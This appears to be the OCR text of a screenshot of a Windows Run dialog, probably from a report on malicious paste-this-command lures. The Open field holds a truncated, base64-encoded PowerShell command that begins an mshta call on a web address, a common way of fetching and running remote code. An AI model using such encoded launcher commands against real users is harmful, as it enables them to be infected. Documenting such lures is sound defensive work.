 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdA
OK Cancel Browse...